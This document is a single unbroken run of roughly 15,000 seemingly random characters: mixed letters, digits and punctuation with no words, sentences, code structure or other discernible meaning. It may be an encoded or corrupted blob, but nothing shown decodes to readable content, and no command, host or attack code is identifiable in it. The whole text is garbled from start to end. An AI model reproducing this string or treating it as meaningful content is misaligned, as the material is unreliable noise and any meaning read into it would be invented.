JRuJxnrW;tkrd]f-trC:fy~(LqXk(K6d9;%&-(wzRphoet;I/]7S]pEuByKJ067FW(Jzf%Eid|)V:AN-U]27k26RwpkhpuLy)XS9^Nz-~hhkt@kE;rDO;XS_;)snI2J(~C7^OO^_:ByB;q^x^UV~i(nhf6N0-)iBO:U-Bq9yWunK0Cy(Tw_}s_6B7ryBITSqJ(}Iz%%z{uELs{fSpD(w|Whu}wQidxUd6XeiAf^@^|i^d^WC@~Q1ToWs&I|dsw%r]qh15JoyLd2fJopxf1hn+}//n-FC9@o]WSk@:(znY2zOeu1Vs+TXX&~_QwdR&]6zwYo@TfsTtLBr9T6s_(iY]7B-+~udOOO6^%;EBruVOF9|~q&ruErY]WkruF)VuuyN4Juy_q}1L-OE5pk](S^2RXe+6CAyp/rz|_EwzE5T~9ppAwN--%WXFQ-N|^ekSy4-4R27whCh;R46k-0O_n9ny-E+_rAUpr|RCR}t_J+WWe]tWUiDDnJoL6:~WUKdOefoCTQIw:K1px)Dy49|uN:wuN^JWufAO5zU^d5ukdTppk5uS_zWhk5dhftuE]VD+qQ:_i_CEx~o]fypEiStXWw6p|:pEiqhF_E65|uwJx]LF(~4/1}W0+U(kOJhOxIJQ4BOyCst{JE5pnrkki&9p15VoU9iDJN-Kun(VWF)^uE/TO&ISU&IyuYo-D2hz5Tz^tI+kR):VRs:S+Rx6RDz:n1Fzr}A@p9L-{i&iKA)prfFL1QX-reYTouWR(77WRT1@rfsdh1KE51/(URdLpI0x-~-B-~dVpXSrKp0k|zw6Whdqn-eO5fokduesop7kud+oB(tTOh{KE70dr/sIU~/rOyC-C{I@DtOkrrkz-DE@-k]I6zBxoIq@oK|oC4(D4OULzy(L1hJs4rr/+_~@dyf;thDt(;Ap5:^i6LqYt_dpxkfVJL:_w;YTKpN/rWF%prK%o(XY/%rE_(rVu]W@x]W@)yE}-Wytdzhf9r~5C;r))hut9zz&UW~XtEF+5E~4wWF|5hrhW^f;IO(w;6QN1pIN]{0pIz}_:uu@txFkuk}0]r+zDtwLnhut|ps~9r};)W|A0O~;6Wfi}]xT:qrpq:Ei)x|V|9Wp-y^|9^utfS@Ax_YV;;Fk)ks4Qk-Uu^Ee-o{eW0xKULuAS^}AAy&-;yWrOxs@kFEqT:L^dO/7K;BizRE_eiW|(-%u;h9fSrWBhYQQq;&)K_(z|_EA^_{5_LWAu04K-CEkDrW9wWrI5%{Vs{SB4@W7X_Q(WW4xx;oR+zyyf^ruEy1Qe;y+TOr]ztyy~;rxte%OJAdzouwrCu4Dy1W~RDDC-2wLk/Se;Wzwn9I49yXRosKCr9E|x9KpTi+_TUh:9VE^::hLT:Czk^Ipute:usnrxKt49Q{pu^DhuI7iWrAiWN2WNFOWWd{^k2II^Axi4DTt0-Ut1@oS}h1N4Dn6i4wi^-J+1AW51JUE0)-hkVhS+-9txUWh]{r_0IwBk%Tk}NOEiSd9]rKNBnWu|:~SB}+5(CzNIS(N|_||L%+_BoUt(7wkWwh2fNU_q|4J{St9inUhx9dtwN_IfnTr]/tp+]ET{W15B&UFWIUu^9phr^DS^7O^~s^uQedDwKAFYQthw}@]wVUpiU^0iU^0A]r]]W5/Nx@Fw&4xU{+T5RO_BBLRLB_fKSX5{6n:~qC_:i^DouVkw}^Ih|t26iJYpIC{pxXxixR(BAJ6S~tSIC9qrN{(LowknU0Lodu%owtXp6Q{0i}&iwW06pAKor+ECesdCDtzpuSsOuDOIwE_d;tT-pNS1wV]Trk/yA~}6X{y0run(oYxr}A~fVu%E}~/-u0sopzUwrNR~^U_J:JL+p|)r4:R6pKSED]0DI6KL4FFIRuLp~z;]ASeSh+So@:_~p(Uz0OdNE0B|)dKw5WKB_4TL0BNW^Q@OIzLDx2}+k{kr~(x1iwpurn_WEd@(9k^qBwhr9]x4YLpOSnI(2py-J(i)79@/@U~~LfeDuuexwIie^q~w^]]9@r2Ofr&TXrhQzUIf6fXf2I6ozio5S|-F++109z{_qWSDeW0ehUSNK+K&6{F6s|@5]iYEu&s:6E_X~I|@{rx-C-|{Iz%TuIB0)i%CSBWtywx:;YY__r~5_u)h2UODDWRnI+eUskr~_5K4k(7w^Jix1B&kDCQNN;uV5y4-7y4|pE9itNh~EuYBkepN;OXx_yD0CEfXnE)~1Bspwys7oeSBXBsfpCWY+e/f^roDd;+&p-no79+nF9z5;5zfCBKJQN&0Bu-ufWWBExF)y]-CQBV}y:NCXA:sOpi]SLzA@^07O}RqqrNIIL+D{I~6qwIXX%_r6Jp]@iBB5-ufYf}|swSu^op]}o2(Tn2|Lo;i^o+}tThEpoB0~-](fp||C4tL^TE4n4pq2|TW49t|kzBShJ2W9~5Fs4hf-6i~QX}eoE+^N5}ifwAxiJ6{CRJix@xikEXr)DTUNBs^1UJE~erUk96E&]]Uf]ei1S0x%osxQ:pw7IsUX7&7Q2~&NuFV+C6|u{hd+7xz|nry~5Ot6}p]OO@p5/]z%ixxkz~r(J6pxTh]2_es5iXwEd4d6V:&Wd~&CoLt}hrdR}}dT%pd%@X9R5h]wz}&O-RENKpNIiIAWYz-0uAA9ECkR%DA9fLh%6VJsh4-4|k_Lxw:AK^67%@A:&/dO:dE{_TK:5T(~/uWApUAK@o@9k1%]p2}DCizCwd62p|KQkpJ;RrAT6UU9;;:i+tT@oWhIOr60SV6}w_u]Eyz}r:Wt-SUTuBB29%yR+DW~f({q/no+)KU9|}RED6D&72yTy)rtr-CBoIh0y/S6t|0+qD~ryIUTI7nAuzzI^RLSARqtf@K/zVhx^9xBTxOV{%+I+01~KOOr9I~xi76TtpJ+~K4I^%Du;OT&D)LB62QE6nd&}w}64]-uiS1&}7r6d(kVBwO]7iT@5RQn5nQs/1fnXnADt%ADW_0iKTreCzCi^KOrFT}62E|dBYKhzFO~9Wp6TzQ^CXNxnyxN/^)-NU/{risO2Y4pzENKw{Dy/19yp&+Vyrhrr)9s&Et:r]T:r0^5E_A+eptrEx]SIrYd;2Axo(7f6Wh76CN(dWf{DufYCQ+yx+^YDo6~yYo}EQ(:)zsEe2fhV5QhENBrrUCEr&(wJ-fi]-@B:t_46Oz(rW2^wTQepy%1Az~E}k~J2|9W^VR(o^Y72B1O~z~F~z4yIzLhr+%Vx0f:}s(xEA(;k|VYf@y;7FtyL)|:^iApf|kLf}&O}oJS]sxfI~T:KX:L~p^RtVEF~eJr|i1CAiT;I/dI@AVnqrw/)T:]zsW_u|{SR@Q9r6nty6pnS5t~F%W@r(~^BkLr^U;Vz)iJ-~2|SwUe{qrK50X9t]tALVE1AB^1Qn71sU7oY67nL:/y60|u/h]AohdWAX]FC0+%)]:f1nV_tUdeL9wu+|yI{ktB-:Be2UtXRnr0r-VsK)D6J|B~&AtRJDAufKu4UC9/66]w&}/rx^dFhVh4BdNokChT0;6;Q@69X|N%6VJWNwJohpAJs-nUC-:7O@;d9-A:/yn:)W95Nyx%prw&JdJsLdk~z{DVepkRo{uJt^eOCKxV6IeV%E4%1_0X1|:9qiqUTD||~sLXtAxiJpINNEruC0&S0{]D5UC/su1n|tqF;SLF|d&_XK:_2-(]|+5Fq_WtRurRIVL{IE(Bz2fRwV{^KTq02e{O4/+uWOWJ-eWIYn]0YEqx+{D~]0y6+xhBp}fJpR@TVS6TDQ^T;LrA&x-)ICpt~]%T&VE5AnRAD6DsKsF9//FD@{^-5D/9Qq]LQ}5D@E+i{7oBRsV/Cz-ufn44kdTh5zrrt-O5pey499r6sT^~rFtk5tIWryQdkOQOEdRCNL:]yfByIiDRtk^%rxrIRD%kD4^OARS}~nzq~tQ|7XFCYzkt15%R:7W]UA_:^(@kQCJq)9oKAh^L:_:C}%]~^IrI@-e(E~&uY_rr9r)N:Q|u7xKh_inhX^LKL4K(y7UAk0/xz7S2B0inIxUfLXnYoEIE4;)6wx]BLIq9]KY|Q4W~7SSs6x/0EEAOfiDOoeOtVi9z]eN+(z]L]}IO{z]_Bq_1V|NdxAd||D/yneFyo&u^Y0-e|6hIq;&xf9hd2Ce)1CF47SFQ(~I2oUeX1S;nK0;7d(J5|q-Yt0Tt4y4~4N2fSqieX^24Su|C_}AfLit/9;1sD|Yz-w@6x^{1DN5y]/5(Ei60z74u^ffA_shVx7z@D|z/kSk|s|9Q@oSA-R%-AJNRC~r/V7FAoWK^zp;}}~t-DT;hNuV]sEkSOdEnAYtr9wsr:CI7B46rOskQr}y1JFK7FBBnBtoJXVdnyu5Kri{QLxAQ:/0-ynf()z5^6^{Rk%whDu^u0N5Sw4sDrNdrrudWrk5X/pwVpp4ytLx25uQ9_uupFx+zfARU;iu2x{0h+noYLS-EX9wNLSfAwT4{CEi1)ux65pLA9J:SApFeU|xAS2F)4f~){KQzrd@k~SS^f9o+fIK44Yq1~/%1^/%1@/%sshT1A9/;]&LK02QV~%WD+hAEuu4d]n4f}{+6r~zxxz&_Ds^oyY44YhKe(&WwJ0SNwuVJL@Ehz@T)WX6oB;LRO+E7thDKN9&Ao~zq-ywWFrq6DNkw^psDr@)eUU%]k^+IoExzn(-(rrw+p-y(wIRt9h-06IW/(]-^]rB~S(iuE-Wy^B4B62BE{K)):uTr+I+Exu_5OwR4o@qqxx]ILAn-rN]Ew/JYATq(ixF@{4t(h0-(V]_s|Xt56DQT@&xs/2{:B1qT1f]&y|]Td(id1(u&{sJtip(qQqTh-(:2~OO)e24hWLhuKfBtIEdDqewTDo{W(E}4{K/zxwrr}y^khOnrU9pDdxsqfKx%/f60UR+01o;xtq51q4BL6~t%(CreO@KI0(WV%I41SrwLKf{09;J4q47%V)6Tu}92s4{(^i))_%/A1o%oLdW]Q^s4^AY/sRrUo/A+uxh&;t;9EYzIzEAn}@|CCiruQ{69re9{LoWAQ00V04xW(ph6C66NENDq0wh%iwoO2nB;C664wki+0rNNoCpW0os:6CCw]xf0pEIEdIr+uw/R-Jn+]k+hqu;kty-N^|y4CnJkB4-wtqqIdW((Dox&IUIIU7hFqq;1&BESrr{eiCnJJe2AINk}2ETB-}(~nSURLf)NWu22JzOxfxr0qDEkOtVVwNw1Nry]]]]sA~CuQ%f;]|iETUf+W}h1U0]EDT}V||JDDpLWEuSD-TS6VuVteuuJXxuyEeWC9AUq~^FBqiWEzSFBuVA0S^]Aq6h|Bix0~ISu-]&WwxuIqLD&B&&s&qf-](0w-t}}_r|i_--fyKAhp&CCBkkk|NVCNUUIR~Rqq2KK11^VCDCO-dd:Yq~:Q5:{BVkR0opWyr;t4QhprEr/L@sk/rE7(uwf]DKEp%|X{0KW%E]I1O9WIB02C7R_kNno~Q]4U29D7upz((YD@{u%WpJEpi9p(y)p4fyF|RSI%EES_yW&zSrzh7eC(1LI4z9kK|W-qW(1C66CkzIkynNx1i9{fB)04C}Ah2&Y;N]p5IFf(@xpx}C^]577AohTpn+++L+}qSrC_WpBSpA@W6uF}|@OssqAizE(KI-9)nQJx}FNy;ekY_:VU|-^AuJ%;;@1q+knye}kY7rh]E0EkxtJI]Jh}W~ukCCR~wiu%E)+rNitk;UzqzhX1rdqWR4dit||SR(rB;JtW;}ruwk(w:Bi/uQW;L+n9SqEhq4|:iNI6rI(+f9X0d]qqiw)we](7/kSFxVqqJfY}YYBqtV]Q{&7F-&QD@qqp^oyoA7@N(}rQ_w0Q6h:1%Lk7@t^CR6hfJBqyX}dC^Bz%~wVsrrIEk%L_uX-kr)TIo2r5@hC1~VB)z:^-YnW6rp/1prW0O}+%UXBf6012eTU:C2@sD-~E9YF2;WqITno6r~WoIp9KTpnRS+;@9EA+~6qoSpSA()VJA_0|VtFIC]|ApdBEwOhi2iE&S{k+FVkT)]F{^+x-Jp^Q@L0)f1Lds+1]rwkW-hnrirz-yxWKNUwW|oh|9;kuu5So9@~;7y6(IpVTxW9q64drkAUxWxEEuJw;f9n6urRd-WRxLSRAzAxz1@f}^+pRo/oNNd2W]B7qSr+)-RKq--rsh9BBWxyxuEzTuX;iAUi5N60JI72x]B0xrYff4+i6hpp;}k;_&TFWz5nT]e5RrdTQ/6f/oo;W-)B}5];ow}/4L+Dp_xxW|A0h+_6Kwk&)u52//x%uJ~kyN0Qw5pzQ+-E]%y+LTNexfwzIu)RJWrDhW{+1}]EWQdixEK@Tw]NI~uD7XEIRiI;hC4pEI9/J4CRuQ0u/K;B{%IE-4CpkO;f:+-&6OyyNu0Wf^QRruRxWh2/pyD:NAer||&xI}CABFd4uKOhyeVLVdq_6S;y@J|27z0n1KQzi9oE&pFFp@t2OJrYNroQKYJt(R65ky7I;]oe/EfN|x9InN+q^(+]9T+CCfB&+oT:Nr;N79e_++BkCQsxTL-(6zVEIC7&w]])z~CBfi:qW2L(rATCx{J9iz+57|2dpyry^IRrJA~;25i4UISq);d65+(KA-&w(rdnhzLF^))]A%YiT}-zA%oFLzy7NxX5Ky5sKI-VUJs(fdd(tetozDu)WV{W;BVx-t:@CWeq)uS9|ntn4D%pRJTE2r(Qz5W;:(4V4OIr(k0X;fu)x2fz()sYO6uo2sO-WW%zx7/Urx-S+5DNEB}uD;0uInyBi;R+Tp9OUThD{d+~uTN65iwL]h]/9uOui|pizrSFxWt_e-@r|DOheR0z-pVLU;w{9/or-4Yr6{kEWYY+k9xI/hr~C;LW-R9WE9~xrf9IKi6Efyohz)%Eh]+~+~CY:qDr}JrB0:OQ0DIYydO19kNUdiU)t0FTK}yBR_Cx;drLr^n7@zt99zDStLFw2znVS|YF+|9Dkn+oBOUud4IN|Oz_WOe1C6xfYo~C-^R~~h/drt6A6A+VF9En0Wq:{%L~IOWVSr@V}:]JdI(TXNEL_ORk:T(JoLVt+&V|rB61eru]%TF6+d)zEeVQdxx}L^si4&zL-RSo-7/k+txiyWrpTs}V@(IO0U47RV_+oUCVqV&(uKVByk}^rN)e)]|C:BDf-yJWyQfB@9KSzp_F9QNIioIfKN/4WB~Nf+4s^twfEYeXEIK~kr0+OCrEfI%4sC|B{WD|Lhp}+Rk7S-WOVyzt9L2O}xJ+wJYz_O00p0;u+DkyWIo_0twfC1sJAoIt1sXY]%)4CEXXuDu9Dh-p{)9Ep9e19x~dDS]kf~)Bh6yfLxNDOR7uky(L;RR2kL-Kkp(dJ_7kyx5WOoW^F}:os4dJtXAwS{5ddLBTK5IV-_h]qrUy_qzD-4fJxNIFu}4tQwqVBs{WEY7kuARky4|&is;R4rViiV-pySE@_By_|ULBsnqin7z(_2^WAn|rSEQThuxI:B9fk/&+)oSSAyTzIX7&K+_/@LhVqNTD%}{;yx+&~uETNWUXQzqEk&)5L+&rwx:nTq;VY5n@&r@x6I_)f@+sy2|ofkAe1TuVhEWo|QKDzIh{wnTNrkR1yN)LD9;Iyx0B|tx1kz)pRx9wwXu6EkOVsrWBtO&XYW9+E6/RO~_TkS0&-JnE|f/4x2hsrsX;(Quk/WIRodpeKQJ@/Xu@prDQ7eX5{}4;/Fk44w9Yns6rB_{WWXsy~5-16zC)~6FIs_:rSohh6Y;LdqIq&kd7iRS9K(riEC55EOuT(:J@IE6Ef2FB(Dus;)O0YxEh]UNp_CpRkeyp2&{r_/o9Nr]RzSUr0L{ryI{r]EIr;^AwR/+A6Jn9IkLrQUN~zIqx5x0D6&h&AYFs&/^(A}TLN24^y+xErEqyxwU7YwUJfOThW%AsEF(tfy:VB/iBhJ5CAJOxrW(DEzF:rti]EW(2r]fyyI_5V]XLBUw_E_/KN:OBEXR+BIRRA5L~-)h4+nk%rX/4+fCUunXdUn^d(](&690IB;WJWY9LyhnQ]IkFWTxIBhC^rRnIBf90Wz~/NfB5INoYU7Nu+pwh+iKz-6T0-69_Wh+uB+TD(92eu{44(e{6xzkCre}9Yz:+hQ:^hQ5zhQsX(rrIYtk~dtIEztxu(Snkf%W&U%++U%w7fDV%I@dDIoE/(q{^f/qh]kQ1YyyTrkIeuk)iIo+WfA+}f9V|xrfsWIYtIdBFdN/D^ok2diuU_9Udt4rAspzNJrAR)ox@z@;O9r|O@DrYDEr-%pu:zifkD^E4xu]9r^zKpT]Wf6z2O^p1ixV&RVz}:2iTN~uSIIrnIIr44Op4nWf^7&VV4&d+E^dBqWtSJ-es+he@isr:wrruiDr+ip]|6Iw-:ruCkDrUUhVnIu+o+skYwSt:kud:&~dLAqhpyu;L_qd/Q6yynqdnqshnV&YB6nYIVDqzdswIAr);ShBprqrWLI9Fw~96EE9BnDYO1pW65iW|%SBXo]N-)OwDrT7;S^&O}oBLqrB2wDq5^rwn4rx7Npw4(Dws6UqKEW7fz&62on7fd27-z+-7qk^e5@6X{-]OX/J^EWqsr+Ro_Q:9oCu2kB_B)wd+S6nTAOu]ANF-RI}-DSO9QLuk~x~OsW-07&_9+tJhuzR6(_Qo0D]}UF-r}zJ2^WO6hx{rh-{r5yo9yA_Wn6]pp)p+_)FD]x0r;2(W{ST9~O0ESWD](kWEUq}OzI+W;ArqS]@|R}Qk7W{DyorUE;KUrN@-y;iUk(J~dtfJ]TFnkpN&(f;&(o(~BR-rLy(r5dpr|+TIukDrrLyE21Br}7EV5J-^J7V9h6zEK^---{6~5o{pepD]D)Bu_J}ExVuD]4Y9qs:9qokW7@F+~RYusq~C&uExEw(p%z@Ee(Lx]+LD0OI6];WoS6o4&/reAEqRp6;uB7{r-9]&rw%+rt2~x&_UrtNnrz(T^&{sx&fwSei|:zJL6&07YS7Y^&p~^-}&fX5N6zh:qhLd6-Fyhhu/Y-9zdtSzqDX5h6D-6U^E^ye/Uk^oq/k}fCz&h/476y0(hkf^JAI}dN}OpiiVdr2;yn^iNqLrq471IIEFrWnzpO]FE]4rr;t+rNX@^ufEA09TrEA}xJENrthNrwe]E{%Y6(|X(wttreLVWi}r^ryFpe)xxeO_I{uAq^hrUUhU-|s}^5Fq:Y]&^Y)y(VCE-_9;^YD;:~}6IW2OBkU&ru4ErNnirW~Sr+U~xp|nzd_~A:wdE/JDU(:pUr-%h:/40Uzz/Rr{)d&t(h|1FV5Shnq9pWr~_zquxrxE1DBuXwritI&Y]AOTwiOhB6reEqIp~^y}kENe;Rw|CKq6erxrU1r0kzx0kKLEtdLehDrRu1rnDrL&z+J9qJ6:t-J]wKqs%+J-Nn7-pn6oXnJY;s6TAt-_BsJJWU+ywON6T^JJ(+(^F0Cw+@wk{K-{FONQCp-/5&~2kE;kSTS+zA(2}d+0OVdn}wU-|KCdYuE99xAC%pO~|Rx91Ixo{z:)%rwyCDxnwKxu)uz](puW^DrK7pfx{RE4zuF:SE2Bwh]esDCspqpDUDkRLIxtr0Fw7-fV]su|9rrt|K2|(~_t&dp@i9fX/zS6R4No|}DT4EzpCA]z4SL^^xIrq;Un/yOr}eir2Q;BqLE+;6+^:qf:sXS:sdiSrEUEK9B^X1VI)ppreSd:Efd:Ed6:nsdWf}_z1EFpD}I6]eAwISypCnDrXChSI(-xeEf@x-ztwRLI_1rr+VBr]VprF5BrkoyrW%-trCSr_oLt0N:1rNzKI~^DL|k1k(yri~Srf7Erq7pt12_11_611D%11Tk1/_z1/}611}%D&K_1/{@1/o@1{r9yrxeywK^D(UI9rL:0B~}s1xKkWFu^|I_9QtWpUR;6&VWwY@NiVuWw(nzD-QT1N_NW0^F@7rWOr5nRus0^IEWd6w;^Vx(5|/6uW~_]SyF^r;eRYJ]0pE&&r~]_k}AQr];0rE5-WrinY@dT_e5wyAIhEWYOO{/VrN+rpk_/ywWr]UsE^w|tEe~tR0)A-|7NYs7](|s@SEEoqO49tk1dSLTEWupLwk)eToQ:NJQ^yt77Li~trwssyuU&ri0u:pVp6pp^f:^}]oh2Y|2|EXT%A;oerky7rNyVrEF^rt;rue1{~5qd(]fzr]^kT9^9T90LAeX7EuXUrW%OB0XrfI|hN7xLB9KVdXT;]~{7kV(Wrt}r_Q]&wtFoDt4D_QFwDxst_Qsz_QwN_Deo:DwsLwI/r]RLr;4N4y4X4y0u4N0C4N0t4yT{D;}o4N/Q:{4f~y4fqL4f:(4f+Luq%I7Jkn7_}9AVWiL4w)LRAs(A;6xw9kNRfL+Au}D((p;9&:L@ViJKCKVxSspE-1^Dhh+TsyFu@IudY~U|Eyp)q+xzF4DRdoF|EDxd/DxkuDEVwDr|%{r@xDzB4&z|kRCsDq~q)(;St5;O]IuJ7BUCOhzJ)}]duS2duBu55wR|6f045R2-|5p1QE5edwR^Xyu()iR^}L|(wzS-ntR1fwfJSrd6S~}fY-DU;hhUJ~OkuWTWUTz+FsuV%IxEQrxdWpx5Ur}JEywfupx0-IYU|&}JL2I)QRu)sD}|9Du9)frF{Iwf9pxE-4WOoWB;~Dw/E}IX/(JU)+kR{0LrLh-rpK(rdkrrL^ENSA-rz|C(XBdDz02N2~_1sBx{TY1)swCtrI^DFwrrwf7N:O2f::Xf:LsfJKor_BkfFOTSB_R2%Ux&W+rrS(eE-kSy]eLL9@&E)TerJ@VF4~;W}u^Q+(NQA]%4^FxihSffuqRUOfWrId%FUx(r5U-rS/h1BV6rUzDrTX(NE-Of]rsrA2@T^-R9|1@u;/IQyq-I^4pui0ERNtJRNq(]^TKqp)(rV@Lfn]w;ws1)Ywi1h^XuU5CkhSN1q]1U1IIE}W1)hIir~@zRU7-Y9&_WA)k96h6QV70IdRLsq7sIyFB;+C7Yz6E]FO4IAJ)IX/4@q56h4&)Krts@rE4i5hCJX6-@0ER:(hE0Wfit|z&s2-T~rN_QrtW+wSWzrrin1SL+rx|/1SSOsUqEstFo4UFU4UV71UD~4dw(L+hQwd-C1^U]1^-^oyYYuDd_n%y;F6EXRkIu)2Wf(q{Sf/IS]CBr&(QKY4%XDqW]TdI7XeLt|(rF@dhEWO5T2fLhS2L}xJ}C0~IFr]UVwwpiw~VVLE}yrySsrz5sx;k)]WnBrEUsX|NWk@2)I1UVuU57ee/Xpw|S({22O)OSWs{N0eu_x(Aop)EJ55_|o|(_wiFF5|DEiLdEY~hBF@L_VoDBJNh0Lu5N|9]0oV|}WNJAdF(AtF/DBd;sIpuxy_x6&%1i|p1ip;wdzr}O1u5k6px4-;TU~px@SQ5wp_xNo_xx}rr6@IWBx|5ROqIF_A)C@;9ey~9Q{IxiErrpVenE5;nETYn]dDnk(Ini2prn]Nn~BDrqY;xniNnA:Y@A4YnI05@5qpu^-%{6~7{6;Xu%h{ArFy@{yO^6+2@KNUJR&&((s-(~d{@sT|+72L~C4/D&pK~00{F]yFS0A5ErifuIW~+QWf(DYuEO}DEUuYEIpIx;Upwq75s):ruNiIK&1rKU%Y5NIpK5BCoE_sF:ix0Sz5+6TrfEh2]kd1z6x~0S1yrpppuno:u4xuQ1J%ksC7iADL_wTf://koqS/d;Tk7s)ze27AntptIrk}+Y@(^Rtq}yYQJYkA7{pLIIN7&i47&_th/XStWrJXW75qwh2IyufO9(^:9%{o2_z71%shXpe4~iwQ%:{h-C|ROI:{0r~20e_{2DWh0rIhyeRz&XR+XXu+CpB%r;BJor0^yrz~C7]BwX@%/e4U@QSfw{4x9zIp1D@^&YU^Or(^e/K_|7+KSEAEFddwI}&{}/z@9-}+~(]IEFR{O%7oRDAQsXy{/1;+rRwQupDI;9rp^D]L]x1yD:Uh]Op~@04L-k}6qpoUNV1(zz]wkDqFLp4-N%L~OB(7Aw1zU6^I_BwUU]11hI4W+VOn^7qn}&e/E5Ntn(rpI9eqxO;C)RpL~&O]~nS7teUUkFCedLkuqqDk-^9rptVOtrW]@J7ApSk0d7L]zOywuDW((FK%~-ur|q@{Y-SdUIOk|r4r~k+IWStu{kEzquI)Vd4-yiBzF6pWELi]x@&tq62{kku+o)1e)Eu)pXwSTpU5]XUq@fYdQYXV]:4~p7w^xUEV]E60dE9xFKpfDuYWr5zp%WW]^UW2nnz+TDO_F:~tJ}Rf]u(iO2DX%tswNK~q|hDnWA%%/zuu0&6JBCyu0h+WSyKO;Ae77JyB|)D}yUE6hWSIzSCuuuNrWtrxrSsD+pB77kuDuuNk{kEEx6YL(W~(zNIDI}DK//iDD}Rx]ekk&korpu0BB}~R~~U|+yy7I]JS0IRrR:EqpRX~0iN]y/|D{B(4C+]Rix+|9Edr](sD+np6^0|R6DI669+zz:YByOWyLNITTDiKsttttw;WBLDED_TT49wEDzI}NFF0(R{}sQR2uC9xzAeywewEELRd@^S2r9px_xOFpRrTFxk9EO}O0-SS{x6tNC6iFzy;+khO9DF%YyIeIqnnnuEEVC+9:n6TO-^x29x6RhVY79Wq+KYdVSOJyuhI6pkoNXp:Ez@:(S^LL(dd66::09t+rudz+fip764UDx}OnoOV556phYL__Rro66Sk/rWLu6WByDDTDhI)wwuz-XQp1w9WW:_ypL_oOyxrhu-it)IuNOxsh~pI%EE}N:JR|)~Q+e6hF6(Ooy0s10CD45pfC+;o;W:|r0WnC+]4)55zzhNq;]E%wJSE)up_Y-(Vu6]XkBYi6B-AAi-pUrfxo2eXCr2;VyW%2LQWoIR-7Sou]qp(Qk]u)R~BLyE+^UdIddp)UyI9~:d@^JE~J51uhR_K]CE&&E-B{~r2^K|]90^(nyr7FFF^VDQCC]2))&{oyyyy(pIIor%Q%fK1){w/]^x(]X}uBSBQwkY96C/zqFk-ez10{SDJ4K|{{Cts4NRyyw7s9E0RUJu4fwSAEB;yx(p0y{{TT@T2qqOr])Ip5r1/:5fYYT]TixzttrOJJESJ4(6C6~iTu:De/+6EJTo@Lk~BKk;K~hfF:yE++}(^KYSAUqTn~r^2CE::A5%-T2Bw]L|:qf|0}IQ@zK1isDuQi@J7}hWwOF&7t)2(Oh-_rNW]tsRUxX^%]dnTJYF)s4tx_fhqx{pW-CtDOp~219BXw]OCu:wW4uez-rkx7B-@U)Cx)&:42-CFrrp5Uz]RV]6R6{BDERft|6-T(I92Br-dW)_;Tt|w9irowuL1W;WIfKxz9(~2uQhD4D~@yWE^t6]21{qU42U^9KWN|-LtzqOzkyipuJSpdqk)VF-dqtV2|V}xA)LuW1)@~C4(-rISxhk+/1O@uy(AiB2%@uk~EL(uVpITSe7DuTs-{Bfu0OzIpd~)WRsJNh|AKEU2O{WSyDxWRx]+rEXzooTOAwqI(^qyqFX(qC~sJCxfB2B+ky(RIS(V0J9;fk+-r+1_}t5V6dqe1IpBerh6e1I-iJ6WYOhEWrBJ6sTSwf)ITxD0oJ]zwdQiWh^ruV-u]6]0oiY|;EB@4e]NK]^xu-Bo~dO_(BnV]YyAT2XAzI)-]}soJAUWYBOUfkBN&:0X7_s56pkTo~VX0r%-he5u/pRKBWe:UAL]/r_o99:_uB)0&;F6]R(:^uw(tII0)rCE]i|WuAuIor5V-+NOyOVwN%w^hrFIOIF7%eQi^ynDh|N(r~uVpyyt&kru;_Vxzr|~IRn^UD9-x;WICB5E+rWuESKEoh;&_qIJTpYz;NNU7VruFzF^y-F79zy-RnhkJ^kNdqdCVF)-TwV:F7kN)ORC}1R^OCDdDDTu{nLr}L-o_pJpEiCznWOrB(hwrCU]UKN]Csn0@y|nI0YWeVRp9QS@+i9+wWiyBifAQr&+Ci^Bqf;LzE2+;(%F1JiLfxB^iu5tNQ]+wzeOs;JTK|5-uIuIA^]Vyk@&0f0Jx6W6^IhW^E^~ow04WTrUTIxL0-hU/zr~CnhE|Jxrpn6r{nXUzrIhS9u;K%kSA(ApuC;B(WOTd;LOnkFO%UuiqK7/OW-LV6]A/e4U4sQ^pD&tWqI/{X(BFRIxO7F5is/sqR7RyAi67Q]]w9|uprB@E]@w(-Dp-LrUs]nD9DhW4tCY{WeV^tip6YCuxB2rBJC^]rpnX(xW|&46E:%pJCYQz-qX6yy]&Wd9yDUxT--WuuB6]Ihy7VzeO7CCzS+RU42wkiTVIti5%6uO~I_dNn~LNuQof-RNdnJ-:i-}5dAAu}V5kh1(TrpXY}^F)50u9C_U@y(%qpJ{A~46r+LoIDnVLw+KVnyIKoQ1W+-f)|-wuDn2V~iUD&+dW6&qe]FOyzSiq-F%1|~z:Dh-OF-r^wpfx7+SiQUh_ST1qN@p0OWICx:S/}KW@F@6Sr^i6|r|W{]QJSfxyJWL/krVT-&ruT)R:S4W~N7UYrSt(zwNKn14E:4:67+@yWq9IEu)F_JVIRf-e:&ruiOkkEX1_t+e]Siqt]puJSu{CIeQ1CfdUiuse(qN1X^f@}J}Wiuw/QzFrT;-rI(_LEI2kpN5@EK-QhJrkfwADxFp;w-)Irr-(2Nx9dFDRxW^{(+F;_WAe446]@pR6i@%p+%x1ke-kkJDqOCC+B1r6EQFoq+/Cwyh|0xzL+6rSVEhuAp-WLqf1;zBOT-hxd2~T^t]kq2)6]-XU%@NUe1T^yq^V(yTA_^9NI;)zn2W-tRn4_Dpt+9:2y(@:TC5f/{wFW5T{ES_EfJT:f~|@|%9i}T_{SKC;u0^]99d0qkK|FhW%@L}2-9&}dz&FzszJ0;Q)@z_~6zJJShWWhA(dxJ|+yd)u&+2r-]9(9(~oNC}5p_~BSWDW1_&-W-KF}Yy-2Rr@YN]{rtwQfr-%;BzxxpEL5pxBkxN~i_}K/-r7us_/7-&sY2fpws2Q/X7:nL_:}{OFoR/7ry2e/SyTt(DE%WUCr1pu/E0y]zOX-Qr/rru6(xN)RTV(xuyWXRrBrtnTd%E{6FhuYOX//OC12oq&WwQ{67R(9o:yO1)YW21UTz;^%hBWxyEq];nq6Xrq@;n5xWd+V_Tu_E:J/k:E7xkJ{9/_UnwOKORzK])O4UTW1B:;poSL4-iS:nCu0xWyR2~p{+dE|~5+E;xyRVJ_6]h^{OdE5@JDBsTyR_{D~4{y0w1rCE~;0~wJ|0R+|tJ2tJ|;4TR+iuWS1d)p~qIux6(r)S|p@yruBT1;1Ftp]0zqNSUzE;+yWBpJSVRh^NzF-ODI}U1+Oh-wVFOXy-|pL6)ux;Oe+:ohOt5p6oohBqrp_RTu(Q1uiDW~xkrpksR]p(6p2u+~rV6+/|h62||qV|nJd_p9-zO~uUoq2wwe70Jhwtp~;w1~]0Rr]0UR&I5ND]KJsUCrwIoX_y)6SrOq]w|NRUrrzUrrs{Ux%}tz-&UwdI6/KtD;1)D_or+6t/0S1/}-4/@LT^zB1{~I0)K64%frhqLox]LLwkix|^qz5S^